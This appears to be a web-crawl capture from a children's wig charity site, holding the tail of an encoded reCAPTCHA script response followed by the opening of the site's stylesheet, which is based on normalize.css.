sOcw55jdcKAwqskbmrCjMKawp3CgjvDh8K+a8Kvwo3DkULCi8KbwpodwqHCijFmSCcbU8O7w7YdwqrCtcOjU8Ofw5DDvMKYwoPClMKWdnsRY8KUEMOlKjUgIWnClwZbwrMWXVTDssKqOcO6UsKJwpsNwrLDuBh7w4PCq8KYQ8O/JiLCqsK7w7taKBPCjsKGX2pnwoYjWsOvw5k1w6nClSfDkVfCoUbDtsK1OsKTw6rCsz3DrsKSw6/DrG5oasK9fcKYwprCgw/Dh8O4f8Kxw7nDk8K9PmsCw4/CtGDCrw3DnlY+bsKkSih1EcKbwoTClcKmRxvCvQrDu3fCs8OhwqQtwo8KfMOEw5bDn8Ofw6p6wqBCK8OwBURMwoIrembDgsKIU8O/w5/DjmAVPAnDhBfDpMKLw53Cv8OCwqzDtzMTw6fDj1nCksObw74PwoPClgBLd8KCE8Krw5TCqcOgNFPCtEJ/w7HClsOIwoRww4TDhlfDjsK1XzECMwEbbjYyQcOmw7PCsl5cMsO8w45tH8KUd2vCtMO1woDCjMOpwoxbOl5/F3odejpMasOMw7IhIgfCpsOCNcO7wrkMYmHCiQ/[base64]/Cg8KkfhjDuMKPEcKww6RZwpPDmBPDhFbCtB3CglPCtmvDncKCODkMw60pwrMADMKiNsOQNTwJHw7CrmLDqgvDpSvDkXDDrsO0w4N/[base64]/CvwZSwp91wrZzMH/CiMO4cMKKwrBVOFtlLTNVI8KCHihoehrDkmV8NxQlwqrCsB7CjcKfw4rCgsOKw5ULFDXCjMKaw5QSWx7Dh8OxQQtawpAfXEZhMMORw7jDj8KQw7lgw68rSS7CgAMOOMObwrBcS8K/wqItwr1/aMKgwoMOCUUUw419ZMKBw4xgwo3ChMKBO1zCvsKKWzsJw4wQw4JHUQzCiMO1OwDCqiQvSzkKc1EQwqJwGWbDuj/CqsKnEXU0AcK/JsORw6dlQVXDqyrChSFsw4MfZkTDs8OtwqzDvgrDncOqb8ODw55+EmBaaTbDqjgBwr/DtMKFIB/DlMKiMBZSIcOCw6PDhMKuw6nDgj7CssOBI3fCqMO/w4oawqLCngrCv8ODL8O/w607JzAhwoXChx5LbBHDrFw4SxgPw6EYwrfDgMOcw7ASGTw4FRIlwonDmm3Cr2Zqa8KfE3XCncO3aTnCuhfDtsKDQRRgSMKJw5/DhGQyw7bChMOLR8OKw73Cs8O5w7Nbw5vDmcKsRCvCt0RawoPCucOuw6UnVSnDocOhf8K/[base64]/[base64]/dHY6TQXCucOaasO/PcOPw7sySsOuGMO2Z8KNGMKOwovCj1PDjgRUZCLCtsK+dwDDgsO2w53CrcKGeW7Cm8KqdD4NBVrDqDoawrPCs8K9NsKHfMOdwr7DmSrCmzNDw7/DvsOrKTzCsgQ8BEXCu3whNjhHbX7CtGhywrpNwqIPKFZYwr1mbcKXIsK1cMOSwpPDtMKHwpnCiFjCni5Dw71/w7I9GnrCqWjCrRByDMOpwrg0HETDj8OIf8KXdcKqT8OoS8Oiw5fDgjPDs0vDsDJcQsKLTsO/G8OCw4xMCRFfw55/SWF8Z8KnOWxMcMKgRm07w7bCuz8MFC1sAcOsw4QPS3LChcK1CcOawobDgx0XWsOuw5c9dcKlOR8Iw4BCaizDoMOXacOBwp7Dp3zDmzkmw4pIeMKJwpLChFBeXsOFwqlmEcOvw4hWw7bCsMKDFjvCrMKrSkHDigorw6w/bMOHUcO1OcKEwqAWw5zClAhIw7Uew6cdw7wDw59beMKdZn0SwqE/[base64]/KcOUwp/[base64]/wqrCtMKTdSXCv8OLw4kawp7DgDfCtMO3GQHChMKcw7NNw74TwpXCsMKrw58Vw7HCqx3DpcOuwo9gNhrCh8K6YXXCnW8yb3DCvcO1MsKeS8Oiw5t9OcKWw4MoTmhkIy/Crwd2JxhFw7VxUlJMczsrNVU1w4dvw5Apwp48wprCjzQ+w6Ijw6M3b8O5w4IKHMKWbMOxw6p/wrB0W20QwqBuVcOXw7dew7PChXMkw503G8KqbWpewobCnsKtYMOLwoVVKCoWSsKeL3fCjgd1w6/CtcOnCVzDgynDvcOYKMKMesKfW8OmwrrCi3MTwoUew6DDq2DCgsK8TcOKw4vDi8Osw5sIwph/w4c8MhXCt8K1PMKIHsOMR3XDtVjDucKhw5DDsEYiwq5fw5vDl8K6wql7wp/[base64]/w6I/w6gACsKmwrkYw41ODsOqwpbCj1TCl8OZw47DmMOqOMKwWMKJwr18JsOtfMOHSnPCicOtw4nDv2vCqcK2wr5KwrfCp8KTwq7CiVhMwrDDncKeEsO3VsORGMKFQMO6w7QKw4TCusOkwpzCu8Kfw4XCnsOzacKfwpcowpJ7RcOOw6Miw5/Duwg7aWwlw4ZBwoxOBCR3Y8OAw4XClsK/w6nDmnLDhV5nMsOUfMKBVcOkw7DDm8KBdRvCoHYOIGjDmMK3CsKtfU5YK8O3A0zCiMOYO8Kjw6XCtMOsGcObw5/Dv3XDpBDCmn3CusOrw7XDnsKRF0koXm52CE/CksOiw5HDs8KTwr7Dm8KIWMOoMWoxKTdpw44dXcOtFDHDlcKAwr9yw4nCu14/woXCusOswq7CiSTDisOqw63DssO4wrtOwohpMcKCwpPCisK8PMOlaMOzwr/Cu8K+HHfCqD7DlF7CosOHw40hHmxsKsOFwodkBcKywrzChcOGTxTDlcOySMKLwoLChcKHasKObDYecyjCksORbcKOSWZ/w7DCqSYfPsObMCVkworCg8OwWGTDhcKRwoh3fcK1XcO2wpRjw5Fif8Oow5wFLi5LdkdYMFHCtcKCJ8KuFXnDn8KCLcKlRlAPwrLCqMObA8O+aQ/CscOlw786S8KXw4F4wpEZUGd0C8O/Jn7CjzrCqMOjL8O5BSnCn8OWw7FBwowJw7TDvMKEwrnCukAmw6FxwpoyVsKFPsOqeyQUCcKmw5/CuQVQK0zDjcOILC91LsOHcAMcw6hBR1rCgMKSa8KkBi/CuXjDrlYFFsKLw4BddBVWZV/DvMOEHn/CjMOewolfO8KqwpPDscOPVcO7YMKUwpLCocKVworDjDNsw77Ct8K9RMK9ecKFf8KwO0TClmXDqsOxGcOTFCcCwoJBwoTCoUrDpzMQGcKvDWHCmEspwo8aNmvDgQ/[base64]/LcOow7VPw6Zvw4FWO8K6Z8KrKsOvQcK6woQIwpoJw5NKecOeJMOqLMOvw4TCs8KMw4HDo1p1w5nDt1sUW8OpE8K6SMKUWsOBGyl/[base64]/[base64]/CsMKHwq4ORX8ow5xowpTDhsORw4Ukwq47wq/CpVwkw4hiw4x4w7UBw5UEw4jCnMKvXErCn2U3wpZZaB4TwprCgcODLsKrNEXDnMKOfMKQwpfDh8ONM8KUw43Cm8Oiwpx4w50LAMKLw6QUwrkqMkpQbV98L8KWfQfDnMKXaMO+T8K9w6oFw49BSEYLS8OJw4jDtysDOsKuw6jCrMOMwonDrw0Lwq/CumZMwog0w7FCwqvDvcKowqtpLcOtJUoqC0XDgns2w6gBKndSw67CqsK7w7jDpXUVw6jDucOvcQXClMO7w7XDgcK5wqfCrSvDv8KWVMOICcKQwrzCk8KTwrbCusKWw47CpMK1wp1oYBAswrbDl0jCqxlKbcOTY8K/wpvCkcOVw4o8wofCrMKAw50dRypXUh5SwqNVw6XDtMOZJsKkTwPCn8KlwqXDmsOZDMO5Q8OdJMKmJ8KpTBDDkxrCixzDkgPCpsKFaBrDpmnCiMKrw5MNw4/CijNWw7LDtcOBWcKpMVthDw45wptNdcKvwp/DunVhJ8KowrQNw7h/[base64]/TyzDgsONewvDkEPDtVbCrcKRwrLCocK/LDDCgMKkHzpGw4k6AWdtwqBaFjnCpx3DsiAWO8OMQMOVw6XDnlnDncOBw5TCjnrCs2rDrHTCkMKbw7ZWw4A2DRkRD8Kzwq/[base64]/wqwWwqxtw4tZw50xwpR4flTDgC7DrcO3DHolNjrCqcK9wpcdHWbCmcOGQgLCsT/Du8KRLsK8JMKsP8OHw7FqwpjDvHzCri/DtgUDw6fCq8K4Djtvw5p2a8OOScOHw41wB8OkFWpje0dgwqIvEwDCrSrCh8OrdEXDusO/wp7DnsKXKSUQwq3CnMOSw7DCtFnCpjZUYDVlFsKOA8OlDcOiZcK+wrwvwr7DlcOdL8KjZinDlDAPwp4uSsKcwq7Dl8K/wq8wwrd1Hy3Ct1/CpXvCvjTChwUXw50CHz5oOGs8wo1IWMK1w43DjwfCvsKuLUHDhS/CvFPCnVJ2c0I5cTUEw4ZHJ8KHX8Okw4ZkVHDClMOYw73CizXCnMOTaS9QFXPDg8KSwp9Qw5gSwpHDj38REsKiPcKGQU/Cnkw1wpbCjcO4woY1wp1EY8Ohw6lJw5AGwpQbTsKow5DDp8K/I8OBCmXCkBdlwrXCmy/[base64]/CmErCjMOOwpoEczvDqsK6wqjCgsOfw7E6VcOSJT/Ch8OcIF1+w70vDkRgRsKdFcK0BDrDnwolBWbCqCgXwpINCznDkMOTN8KlwpPCnDjDl8Omw7TCnMOsZxcIwq7ChcKpwqp+wqRtBcKJScOIb8O5w5VzwqnDpz/CtsOiGQ/[base64]/[base64]/[base64]/DvkXDhRAze2QfRUfDiE/[base64]/[base64]/[base64]/wokdwqlpGMOAw6wQw5kZRMKtw7tTMMOhCW1/QcKlCcO5X11Hw7UJw6XDv8OOw6NNwozCiA3DtDhsZzbCsR/DgcOlw5tGwpXCjwjDrDdhwq7CgcKLwrPDqyofw5HDl3TCqcOgW8KSw43CnsKAwqXCmBFpwo5aw47CmMOQN8ObwqvDqyFvEzBAFcKswr96UDA9wodZN8KWw6zCvcOtEgrDl8KcCcK/dcKhNGMFwo/[base64]/wpHCkm1TJGTDuTjDi8KkW8OoYRLCp1lsKMKPwoLCrhc2w4XCiGvCksKwT8O5ECInRcKqwqsWwrg5YcO1QcOCbTHDrcK3RGgBwrLCsk52DsO+w5jChMO/w47Dg8Ouw5pKw4IPwphqwrpZwpfCswdmwopyaiPCgMOzdcO4wrtuw7nDkgRWw5VCw4vDsn/CtxTCisKYw5F4LsOnJMK7AA3CtsK+TcK1w6NFw7rCsw1CwqcFbE3Dkgtwwp0gYxB9eRjCq8Kbwo3CusOVJQMEwrnCtGZiesOJQk5Sw4lIw5bCmlzCvB/Cs1rCsMOfwq0mw49AwrHDk8OtZ8OWWjTCrsK+w7IBw4Rtw4BVw6Zqw5kqwoNcw4EjLQJSw6c9HmgURBHCmWcxw77DiMK6w6XClMKvScOdOsOjw65Iwo1pXkLCshU0GHUHwq3DnQUaw6LDjcOuw58xXn0BwpHCssOhbFrCrcKlKsKZBiXDqlg2JAHDgsOqclp/YMK7MW3DqsKYC8KNZgvDl2sQw47DpsOlGMOVwpvDigzCkcKSY2HCtWR5w5F/wo9hwqVWbMO1HHovdjYDw7oKLxLDl8KCXcOywpfDt8KZwr1QNQPDkFzDoWd0UiHDsMOmFMK9wrF2fsKKPcOJb8KGwpkBcSsPfBnCpcOCwqg8wrvDhMKWwrMuwqsiw6VGEsKqw6g/QMK7w6s1AU/DoDhJMhDChETCki4iw6nDkzbDrMKWw7LCvjkTa8KMZ2gLXsOdXcOowqPDk8Ocw6oMw5rCs8O3fEPDhlFnwqnDiGxXcMK/wpFyw7XCtwfCoVBcf2YZwqXDnsO+w6Q1wooswovCn8K9IBjCscKewoAkwrsROsOnfRLClsOxwpfCgMO1wp7DsEAtw4DDmhcUwqUTGjrCh8O2NwB/RQYeBsOBVsOSD2g6G8KYw77DkURbwpkCAGPDoXZww4vCj2XChsKtcCtnw6/DhH9SwpPDuQ17OiLDjjnCggbCvsOjwqfDjcOdbn7DkzHDgcOFAxdGw5XChnlhwrQ5eMKOMcO2XSd0wppFd8KbAmI8wrk7wqDDiMKoFMOVIwvCpQbCsXzDt0zDvcOUw6jCpcO1wpNmP8O/BiZBTEkLWCnCkE/CmwHCk1rDs1AsGcKeMMOBwq3DgTPDg3zDrsKnR0PDgMKBK8Kfw4jDm8K+VsOhFMKow5gAPHk0wpjDiFnDq8K9wrrCsG7CvnjDmHJ1w6fCkcKowpVTX8OTw7LCjTvCmcOMaxXCqcOiwrYPBxhbDcOzJHN/[base64]/CmQt+WGoIIETDmXfDk8KfJjMYwozCqcKTAld/DMOIAHk2wqJVwo5/G8ODw7XCnjIPw5YmAUPCsmDDu8KZwokuOcKZFMOYw5IhTjbDksK3w5jDi8KXw6jCm8KLXzPDrMOZF8K0wpE4QVdcFCvCjMKSw4/DpcKEwpzDqipyDlgJRAnDgMKKSsOwccKDw7/[base64]/DkRQRw5AOwrtOBcOIw5suwqnDvCYrXHodw5TDmRvDoUILw4E2woTDkcOAEMOhwohQw4tkKMKyw7tjwqclw4bDqFDClMKrw7F8EzpNw7trAS/DpkzDrVNzBg19w7xnEUx6wpAfAsKjccOJwovDp2vDrcKywq7DscKzwqZSXi/CpkZSwrUiYcOcwpnClk5gCUDCosKiMcOAAgsLwoTCsQzCqFlnw7xaw7bCncKEazdaN0hybMOEWMKDd8KCw6HCvMOPwpQ9wp8RVEbCqsOWIzQywrjDt8OMYno2AcKcNHLCr1IOwq4iGMOCw7Erwp1vIFxNXR8aw4w0LcKZw5TDn3wIXDTCjsO4fm/CkMORw7pEERVpOnDDg3/[base64]/Cs11uLMKTTMOmwqXCrMKBw4fCkUvCh8OawqZBZsKmwpFswqTDjyfCoiHDm8KiAAnCsAzCr8OwKG/CsMO/w6rCvEpKPcOTJA/DlcK8ccOSe8KSw5YQwoN7wqHCusKXwr/CpMKbwqkjwpLCsMOXwr/DtlbDvR1KXDsIS2xDw4Z4e8O5wr9Qwo3DpVw3J1jCjGAKw5Q/wrFcw7PDkS7CtCxFw6zCujgewqLCjXnDoXd0w7QEw4ZbwrMISGzCkcKTVsOew4TCqcO1wop6woFsUkgyDTdpQg/CrB4HScOFw7TCiS8QHUDDkCAhFsK3w4TDqsKDR8Oywr9Uw4YqwrTCszxewpNkKBNtcDxYKsO6DcOTwq5MwpbDjcK/[base64]/Cj8KJw6LCn8KLd8KyZj4oG8OFZldaNFoiw4x/w6bDrhfCtUTDtMOtSyzDhxzCvcOEKMKHw4/Cs8OVw6JRw7DDvg3Dt0AtWDpDw6PDkTbDssOPw6/DrsKgRsO4w5oqGgURwpNsJhh/SiYKF8OoJU7DiMK1W1Mxwo4VwojDhcKDecOhMSDDmWhJwrYOcS3Ckn1Aa8KLwq/DkDbCm1dnQsO/WSBKwqTDnU8Dw58lbMKywpDCgMOte8Orw4PCmHDDsm5bw6xkwpPDkcOQwqxqA8Kgw4XDjMKNwpFsJ8KrX8OcK1HDoTjCjcKfw5hDU8OPFcKVw6gsb8Kowo7Cj0UMw5/DlwfDpyACGA9xwogNSsKGw7nDmnjDvMKKwrHDqiIsAcO5Q8K3GlLDuj7CojAyAQPDsQ19LMO1EgrDuMOgwqtSRkrDkTnDuQLChMKvGMOCGcOWw6PDncKJw7t2JUQ2woLClcOEdcOiBCB6w7A/w5zCihIWw5/DhMONwoLDocKtw7QUKwNwFcODBMOuw7TCo8OWLijDoMOTw7ArbsKQwqVQw7Y+wo/ChMOXN8K9IGJuVcKZaADCosKlLWElwpcZwrlha8OOXcKRfhRMw7ENw6LCk8K7XyzDn8OtwozDi3cqLcO+ZCo7N8OQGBjCi8OndMKueMKxbXLCqTHDv8OhSw0cVQ5fwpQQVn1Bw4bCliPCkx/Dt1TCvkFuScOJM10Gw45UwqzDpsK8w67Dv8K2VRYFw7LDsg5rw5dMZBdCbhTCrDLCrU7Ck8O6wq8Iw5jDusO7w55AGhsKVsOlw73CsDbDqEDCk8KePcKawqnCh3/Cp8KdCsKOw442Gx9gW8OLw7R0DT/DsMOuIsKEw4HDokQUXWTCiBgtwrxow5nDgTHCiRg3wqfDm8K+w6sVwp7Dr28VBsOpaWQzwpwkQsK0enjChcKASFTDsF0Bw45EHMKnJcOKw5pia8KIfSbDnAlywrgTwrVdVSNvScK4aMKWwq9kUsK/bsK5TVotwqHDsh3DisKQwpFrGmQeTh4qw6HDnMOYw4PCmcOMdl/DonNJVsKOw4AlIsOfwr/CoStzw6PCvMKENhhxwpNcS8OGIMK3wqJ0CRHCqmhkNsO8CjLDmMKNGsKIHQfDlnvCrcOMZzAhw5xxwo/ChQHCjB7CoQjCu8Osw5PDtMKaYsKAw7VmEMKuw64rwpQ1RcOnKXLCnVsOwqjDmMKyw5XDv13CmV7CvBdjCMK1OsKgOFDCk8Otw5A2w6p5Wm3CoxrCtcK4wpTCl8KJwr3DisKxwpvCrVTDpgUuKhnCvgNPw6/DpsOxEk10EABTw4nCq8KWwpkxHsO9ZcOeUWgSwrfCsMOwwqTCvMKJeRrCvsKmw5xRw7HCgBkQKcOHw5YoJETDu8OoL8KiJFfCvThbDnpiX8O0W8KEwrwiA8O/[base64]/DhHUyPXHCoMKLfF3CoVZ5w6bDpcOoUGDDnsOMwo0dwq8cYcKQAsKSU0nCq2PCjGErw5hvbGrCgMKUw5DCmMKxwqTChMOAw7Iswq1kw5/Cq8K1wobDncOIwp4qw7nCkBTCh25fw6vDqcKhw5DCm8Oqw4XDusKQDmHCvMKLfVEqeMK3M8KAIgvCuMKlw5JGw7fCmcOCwpfDiDl6VcKRM8KCwq3CscKBERXCljF1w4PDmsKEwovDr8KCwpMjw7cKwpzDvcOJw6bDocKBB8K3bgfDi8KXI8KnfmbDl8KTPl/CqMOFay7CsMKSZcKiTMOlwpFAw5pPwrNPw6zDsW/Cg8O9VsK1w5PDpQfDmVokIiPCjHUeX2LDogDCsEbCrDLDhMOBw7Jsw5vCqsOJwoUvw74uXXI1w5IhE8OpRsODFcKhwq87w4UTw47ClzLDjMKMacK7w7zCmcOTw7sgam/CqjPCj8KswrnDswk0dAF5w5NsSsK9wqpgXsOcwpREwph5VsOAPSEcwpvDuMKwKMO6w4hrRwbCmyzCojLCmlUidR/[base64]/Ck33CiMKCwoXDhQ9+CgzDucKlEF/Dl2BvJDnCn8KmwqnDnMONwovCgDLCkMK4Ax/CoMK3wpoUw6bCvFE0w7UuIsO4dcK5wpjCvcKkUmA4w73DiTZPa3haPsKFw6ZGMMOAwoPDmAnDmQ1dLMOWNRrCucOXwpPDqMK/[base64]/DgELDrsKtw6DCqnTCkcOsYBIOBDrCosKhw6HCscKWHMKUfMKOw77CtRjDl8K4AxbCrcKMPMKrwqzDocOQQBnCmSvDpXLDl8OdRcOEScORVcOJwocAPcOSwovCmsObSi/ClA4hwqLCkVQDwodUw4/Dq8KBw68sJMOnwp7DhmnDlW7DgcKVHUV4ccOBw5LDrcKABEhQw6rCr8KUwoJqE8O4w6/DoXxLw7LCnSc+wrTDsRIwwrRZMcKTwp4Gw51KeMOlOGbCrg1lV8KGw4DCpcO4w7HCssOFw4VnCB/CmcOQw7PCsyxOdsO6wrRga8Opw6lMaMO/w7PDmE5Awppuw47CtQpEfcOiwrXDssO0D8KMwpvDssKOLcOxwrbCtyBdVUUfSmzCg8ORw7Z5HMO+DTt2w5zDq3jDnw/[base64]/B8K6wprChMOkw5JNccOpKcOkwpfClMOpCWXDr8OnwpEVwosXw7XCosOzYkTCj8OiJ8Ozw4zDisKXwpgbwrczBCvDvMKRek/CtgjCr08GMkV0XcO4w6jCqEd/OE/[base64]/w6vDv8KIw4XDnjtfwr4EZsKZDBnDvcKPwoISb8O7fgfDiEgnBnxzO8OWwoEccC/Do1nDgHpAIQ5BaTfCm8O3w53CryzCgGNzNglnwqQyNCgzwqPCvcK+wqZGwqlww7TDj8KJwpInw4E+wr/DjhfDqGDCg8KAwonDgT/Ci3/DncOawoZzw5tEwp97PcOqwojDlgMhd8KJw6o/XcOgacOrTcKrXBJ1F8KHGsOHdXk0T2trwpNswoHDonUgTcKHVEQvwp5tOXzCj0PDt8OTw7kMw6PCq8Kswr3DlUTDinwmwrQNacKiw6pjw7nChMO5NsKLw6fCuyMFw7FKP8Kqw7QsRHgSw4jDuMK5X8OIw5Y8HX/Cu8OdMMKXw6/CrMO+wqpaCcOPwp7CocKsbsKZYQLDo8OBwq7CpzLCjR/[base64]/DiMK7PMOrw4IRfcKbwqDCkcODwoYrwrhSRT4Nw4fDncO4AQ5cQBTCpMOLw6omw5IXWntZw7nChsOdw5TDikHDksOawqApLsO8XXlgCDB6w47DiF7CgsOleMOlwogTwoNHw6hDdWTChUYpMWhBTHDCnirDjMKOwqE9wpzCl8ONQsKOw48rw4rDpmDDjh/DvhlxQlJ9BMOwP25XwoLCingwH8Obw6t9YUfDhX9Pw6g/w6txNQXDrjgcwoLDpMKCw5hVFMKSw40sWiLDkwBaJlJywqrCs8O8aCw0woLDjMOuw4bDucOaUsKjw53Ds8Oyw49Fw4jCk8Oew4cUwrDDqMONw6HDhg9Pw6TCsRfCmsKvMkbClQnDiwvCrDhNDMO3H1/Dtwoqw6w1w4p1w5vDgFw/wrpBwoPClcKFw6Z/[base64]/CmcO8Xh46w59yw4gcwqcuA8KuwoobNMKZwozDncKCdMKqKi53wr/CssK1fxR6OizCvcKbw53DnSDDiw/Cm8KmEg7DgMOlw5LCoCIaV8O4w7MQVSlOZsOhw4PClgnDl21Kw5dFXsOfEShzw7jCoMOzECYnYQbCtcKMLUvCoxTCqsKnecOEf20Vwrp0YcOfwqDClRo9KsOgYcOyAELCgMKgwo0sw6rCnSXDjsKmwoAhWBYJw7XDjMK8wp5/w7U5ZcOOcTQ2wqXDisKRIGTCri3CuSJoTcOPwoRrHcO7R11Zw5HDpCJLVsOxccOHwrzDlcOqCsK0worDpnvCrMOgJjYDNjUYSCrDsyHDtsKiOMKrHsORaErDtkQOVxUnNsKLw6lyw5zCuw9LJH9+M8O3w71HaUtrYwh8w7Z4woYjLFFFKsKYw4cXwoEST1NOIXp5AD/CncOUCX8hwq3CgMKEMMKMJmzDmBvCgzgYbyzDhMKdesK1eMOBwr/DuVvDkBhQw7LDmwzCh8KGwoM7a8OYw50IwoVzwqfCvsO5w4fCkMOcYsOsbikTAcOSA3IzdsOkw4jDlCjCtcOXwpTCuMO6JQTCmwEwVsOBMCDCl8O6DcOqQWfCmMOVW8OYIsK9wrPDuCVdw5wowp3DpcO5wpBQZQTDh8OBw48mCkhGw7JDKMODDCLDoMO/anRbw6HChXoeFsOveDnDl8OGw5XCjzjCs0jCqMOyw43Cpm0nUsOrF3DClzfDlsO1w78rwpLDjMO+w6xVDX/[base64]/CrMOTwoF4wpLCk8Kjw6PDr8O3Hj4dwqhBw6QrLitvw69oNcOVNsOrwoVnwpREw6zCgcKjwqA+BMKZwqbDtMKzEEfDr8KdVzdCw7RBIl3CtcOUBcOzwobDucK4w4LDihoxw5vCkcKIwoQywr/CgBbCgMKXwpTCscKRwoctBx3CkFBueMOCW8K0esKmO8OwZsOXwoJcSiXCpsK1NsO6UStlJ8KBw6EPw5nCoMOtwooYw6/[base64]/DkGXDo8OdLMKRbAURVsOpw6fCkx7Ci8KpYMKrwo/Dp2HDsHJ/[base64]/[base64]/DlGNzwpl4w7nDjHE7bR5nw7rDmUF8wrnDm8K9w5Q9woUZw5LCt8KwbSYdIhHDiV95XMOFAMOyakjCsMOAXUlww7DCg8KNw7PClyTDkMKHFgMLwqFWw4DCgEbDtMKhw5bCjsOkw6XDhcKxwrAxTsKyKiVRwoE/DWFvw5pnw6zCvsKVw7wzDsK1dcOFDcKbE2vCgEnDkUAGw4jCscOebwckV0HDgjcdJkDCkMKAUmjDqy/DiHnCvkcEw4BkL2/ClMOyYsKMw5TCtcKgw5zCjVIqLcKrRSTDksK7w7bDjQrChALCq8ORZcOeF8K6w7pBwrrCjxN8E2l5w7huwqtgOG8gc0Ryw4cXw6ZJw7LDtV4UJ2/Cg8KPw4New48Rw47Cu8KcwpvDhsK/Z8OQSgFYwqpOwq5jw4wUwoVaw5jDpRbDoQrDisKEwrd8CEJvw7vDqcK/fsOjY1QRwooxJi4ZVMOuQRskRcOOKMOhw47DlcKBcWPCjsKHZgNZDmtVw7zCoi3DgUPDun0kb8KLBijCl1h0QMKjD8OtH8OkwrzDp8KTM0wkw6zCjsOGw7U7QQ11ZW3ClxJjw77DhsKrBWfDjF1MEQjDmQLDhMKPHQJ5c3jChl02w5wJwofCmMOpwo/DoivCuMK7JsOBw5bCrUUvw6DCoFjDjX4eQwnDuAlhwqYbEMOrw7opw5R4wpUew5s7w4BCO8KLw5k5w4/Dkyo7LQjClMK9RcO9EMO4w44BCMO6YSrCuFA3wq/CiBTDskRDwroxw6EoOjIfNi/DmBzDlcOPIMOgWCTDpcKCw412ASNmwqPChMKBHwzDjwBYw5LDn8KcwrPCrsK1XsKrU2t9SyZZwpckwp5ew45Qw4zDsz/[base64]/[base64]/wrLCgmXDoRAowpsvMMO6wo7DkMOfw5DCrsOTDVzDgyImw4fDksOhNsOJw6QTw7PDom7DgiPDsHjCjVFDaMO5YD7Dqj1Fw4XDhmccwrBtw4QxOk7Dn8OxUcKCUMKFTsOcYsKNasOXXS4MB8KBT8OMckROwqnDmg3Ck3/CozHCjW3DnGJhw5g5PMOTEUIIwpjCvjd+DULDsXIawpPDuXvDocKkw6bCnmYDw73CogUNwpzCoMOzwonCssKoNFjDhMKpL2EzwoQpwqdjwo/Do3nCnzLDr25MaMKFw5c8cMKIw7QXUl/DpsOfMgJwOcKHw5HDv13CtyoxK39sw6/CtcOWfsOZw6JDwqVjwrVcw5Nza8Kcw4XDj8OSEQrDoMOPwo3Cg8OBGETCsMOPwoPCu0/CiEPDk8O/FhYcG8Kyw7FVwonDnAbDgsKdL8KGYEPCpCvCnsO1JsOGdBQtw6oiLcO7wroSNcK/IDA8wqPCscOtwqF7wo4AdCTDjkkjwoLDrsKdwrHCvMKhwq1eWhvCuMKdNVYxwo7DqMK2LytSAcOtwo3CpjrDjsOcfEwiwqzCmsKNPsOvCWzDncOEw63DsMKDw6jDuUJ4w6Z0cAdWwoFpUEplGV/[base64]/DpCQUIH/DoEQswq/[base64]/Ck8KSw4fCplXDtMKDwrzCp8KEOMOHEglQw6DDmE49c8KLw4/DisKGw63DsMOZWcK0w5TDvMKlUMOFw6zDrsKiw6PCt34NJRcrw4TCnyTCkX9wwrYLKmlawqkHW8O8wrIvwpfDm8KfIcKgCHhBR1jCpcONJ1tbU8KPwrkwI8Ojw6LDlnYzUsKkI8KOw7vDlgXCvMOGw7N7G8OvwoHDuxBdwqLCrsK5wp8oXBZKXsKFexXCklp+wr8lw6/DvRfChQTDksK9w4sLw63Du0vCl8K1w7XCgyTCgcK3VsO2w4MpeGvCicKNQzk0wpNYw4/CjsKAwqXDu8O8acK4w4J9ZBnCmcONbcKfXcKwWMKkwqfClQXCgsKGwq3ChXNqOxYewqASFijDkcKzEyx1RCFIw7cGwqrCmsOgMB3Dh8OoDkrDo8ObwonCq0bCtcOySMK7ccKSwot5w5cJw43DtnjDoWXDtcOVw5shXjIrMcOVw5/Cgn7CisOxGmzComspwp/[base64]/[base64]/DqcKmacKpw5VOLTzCtmUxTwPDp05XRMOaAsKtLRDCi3/CpA7CtynDjRHCmMKMElZ+wq7DpsObATzCicOWUcKOwopFwr3Di8OXwqXCqsOQw7XDvMO5C8KPe3vDrcKqaHYUw77DvCfCjcKlG8KbwqtHwqzCk8OKw54IwrTClWIxFsOBw7Q9JnMGb0Q/SmoyeMOew69DbVbDr3jDri4QCTjCgcOWw59ZakBiwpYlX25/IyFlw6A8w7gOwo4iwpnCpQXDhm3CmQnCqRPDoVFuOGMZdVbCvglxJsKuwrnDk07CvcKTbsO/McO1w7zDi8KjJ8KKw5ZmwoHDlQjCmcKDRWpY\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.wigs4kids.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BKBGxpdXdm3SGHu/oVVmZz8ubafQHBaiZViz4dsNMhU\\u003d\x22,1,0,null,1,1769903862869,0,0,[179],null,[254,229,245,247],\x22RC-6A-iK2qF5TCE3A\x22,null,null,null,null,null,\x220dAFcWeA6LuLhUiDGnvGQI0sAqW_hb7D4tQilF6o7zBemPdhjWBCN062652514Dhd48OlO6CeRO-oHQ-gfniiHj4W47j8qE3rOIA\x22,1769986662663]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wigs4kids.org/css/main.css?1756836852789
body_size: 101568
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
